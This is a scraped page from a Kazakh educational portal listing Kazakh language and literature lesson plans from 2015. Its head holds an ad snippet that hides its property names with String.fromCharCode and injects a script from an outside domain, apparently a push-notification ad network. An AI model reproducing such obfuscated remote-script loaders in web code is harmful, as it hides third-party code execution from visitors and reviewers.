

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/jospar/list?id=58&page=13&per-page=30
body_size: 14473
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>Қазақ тілі және әдебиеті - Жоспарлар - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="T20tcUstM0gGGUsYAGlqJSMyXiESXkd9eTRgFREdYi0GFxsVf1tqfg==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="bilim-all.kz - ақпараттық - танымдық портал."  />
<meta name="keywords" content="Энциклопедия, білім ғылым жаңалықтары, мақал-мәтел, нақыл сөздер, қазақша ертегілер, ертегілер, жырлар, қазақша өлеңдер, өлеңдер, ашық сабақ, жоспар,Ұстаздар арналған порталы, ашық сабақтар, сабақ жоспарлар, баяндама, сценарийлер, эссе, мақалалар, тәрбие жұмыстары, факультативтік жоспарлар, сертификат алу,Суреттер сөйлейді,Қызықты деректер,Пайдалы мәліметтер,Мотивация,Денсаулық,Салт-дәстүр,тарих">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



<!-- kadam -->
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341906,
            utm_content: '',
            domain: window.location.host,
            delay: 0,
            nextTimeout: 3,
            ical: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://tavikij.com/28774.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<!-- kadam -->

</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        Қазақ тілі және әдебиеті                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					<div class="sections">
  <!--  <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
    <h2 class="heading">Қазақ тілі және әдебиеті</h2>
    
    </div>-->
    <div class="clearfix"></div>
	
    <div class="row">
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/472-Abai-Qunanbaev-Qulaqtan-kirip-boidy-alar-oleni">
                                                                <img width="400" height="267" src="/uploads/images/2015/10/09/400x276/aed013672e92def1383e097ea81b7862.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/472-Abai-Qunanbaev-Qulaqtan-kirip-boidy-alar-oleni">Абай Құнанбаев "Құлақтан кіріп, бойды алар" өлеңі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>09.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/471--ZH-Moldagalievtin--Ar-uyat-turaly--oleni">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/471--ZH-Moldagalievtin--Ar-uyat-turaly--oleni"> Ж. Молдағалиевтің «Ар-ұят туралы» өлеңі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>09.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/461-Soilemnin-biryngai-musheleri">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/461-Soilemnin-biryngai-musheleri">Сөйлемнің бірыңғай мүшелері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>08.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/460-Suiinbai-Aronuly-ZHyrdyn-tikken-tuyndai">
                                                                <img width="400" height="267" src="/uploads/images/2015/10/08/400x276/ff60c514bc9d9234ce67ff82a2927569.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/460-Suiinbai-Aronuly-ZHyrdyn-tikken-tuyndai">Сүйінбай Аронұлы. Жырдың тіккен туындай.</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>08.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/457-Ahmet-Iuginekidin--Aqiqat-syiy--dastany">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/457-Ahmet-Iuginekidin--Aqiqat-syiy--dastany">Ахмет Йүгінекидің «Ақиқат сыйы» дастаны</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>07.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/456-Qyz-ZHibek-zhyryndagy-Tolegen-men-ZHibek-beinesi">
                                                                <img width="400" height="267" src="/uploads/images/2015/10/07/400x276/2092edb13fc1e93d647c63f790f1cee2.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/456-Qyz-ZHibek-zhyryndagy-Tolegen-men-ZHibek-beinesi">"Қыз Жібек" жырындағы Төлеген мен Жібек бейнесі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>07.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/448-Mahambet-Otemisulynyn-olenderi">
                                                                <img width="400" height="267" src="/uploads/images/2015/10/06/400x276/34f31c2ca2fd30fb92137a2c948f0f9c.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/448-Mahambet-Otemisulynyn-olenderi">Махамбет Өтемісұлының өлеңдері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>06.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/441-Turlauly-musheler-Bastauysh">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/441-Turlauly-musheler-Bastauysh">Тұрлаулы мүшелер. Бастауыш.</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>05.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/439-Zat-esimnin-zhiktelui">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/439-Zat-esimnin-zhiktelui">Зат есімнің жіктелуі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>05.10.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/429-Sozdin-tura-zhane-auyspaly-magynasy">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/429-Sozdin-tura-zhane-auyspaly-magynasy">Сөздің тура және ауыспалы мағынасы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>28.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/422-M-Maqataev-Men-taulyqpyn">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/25/400x276/adaecbeb9009328cce34f0e7246b0571.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/422-M-Maqataev-Men-taulyqpyn">М. Мақатаев. Мен таулықпын.</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>25.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/421-Mahambet-zhyrlaryndagy-aqynnyn-oz-tulgasy-men-Isatai-beinesi">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/25/400x276/935eb72132d349c56bb1df512bb5b6b1.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/421-Mahambet-zhyrlaryndagy-aqynnyn-oz-tulgasy-men-Isatai-beinesi">Махамбет жырларындағы ақынның өз тұлғасы мен Исатай бейнесі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>25.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/420-Magzhan-ZHumabaev--Sagyndym">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/420-Magzhan-ZHumabaev--Sagyndym">Мағжан Жұмабаев.  Сағындым</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>25.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/419-Soz-ben-magyna">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/419-Soz-ben-magyna">Сөз бен мағына</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>25.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/415-SHeshendik-sozder-Biler-sozi-naqyldyn-kozi">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/415-SHeshendik-sozder-Biler-sozi-naqyldyn-kozi">Шешендік сөздер. Билер сөзі-нақылдың көзі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>25.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/413--ZHumbaqtar-zhanyltpashtar-5-synyp">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/413--ZHumbaqtar-zhanyltpashtar-5-synyp"> Жұмбақтар, жаңылтпаштар 5-сынып</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>22.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/412--Qambar-batyr--zhyry-keiipkerler-beinesine-taldau">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/412--Qambar-batyr--zhyry-keiipkerler-beinesine-taldau">«Қамбар батыр» жыры кейіпкерлер бейнесіне талдау</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>22.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/380-Qanatty-naqyl-sozder">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/18/400x276/a775357802c3723011cecb1b8090aeca.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/380-Qanatty-naqyl-sozder">Қанатты, нақыл сөздер</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/379-Men-dosyma-qandai-syilyqtar-syilaimyn">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/18/400x276/2aad148e767680ded49a84f9fe102015.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/379-Men-dosyma-qandai-syilyqtar-syilaimyn">Мен досыма қандай сыйлықтар сыйлаймын?</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/374-Teikvondomen-shugyldanu-Kurdeli-sozder-turaly-tusinik">
